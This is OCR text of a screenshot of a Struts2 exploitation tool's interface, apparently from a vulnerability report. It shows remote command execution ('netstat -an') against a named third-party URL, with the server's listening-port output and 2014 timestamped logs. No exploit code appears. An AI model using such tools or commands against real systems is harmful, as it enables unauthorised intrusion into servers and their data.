 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://card.cnki.net/orderCard.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: netstat -an 执 行
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
日志:
正在执行命令中,请稍等片刻........----2014/12/3 16:47:23
命令执行完毕........----2014/12/3 16:47:23
正在执行命令中,请稍等片刻........----2014/12/3 16:47:29
命令执行完毕........----2014/12/3 16:47:29
正在执行命令中,请稍等片刻........----2014/12/3 16:50:03
命令执行完毕........----2014/12/3 16:50:03